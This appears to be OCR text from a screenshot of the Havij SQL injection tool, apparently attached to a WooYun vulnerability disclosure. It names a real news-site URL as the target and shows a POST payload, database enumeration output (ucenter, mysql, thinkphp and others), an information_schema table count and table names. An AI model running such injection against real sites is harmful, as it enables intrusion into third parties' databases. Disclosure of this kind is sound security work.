 Havij
Target: http://gp.people.com.cn/tp.php?newsid=616
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: goods%5Bgoods_id%5D=3&goods%5Bproduct_id%5D=1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ucenter
information_schema
bbs
df
enginsite_addons
game
mysql
test
thinkphp
waiwen
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: enginsite_addons
Data Base Found: game
Data Base Found: mysql
Data Base Found: test
Data Base Found: thinkphp
Data Base Found: ucenter
Data Base Found: waiwen
Count(table_name) of information_schema.tables where table_schema=0x7563656E746572 is
Tables found: PEAK,comment,cuplun,dp,geili,gongpu,law,liuliang,nihongdv,nihongdv2,ren
www.wooyun.org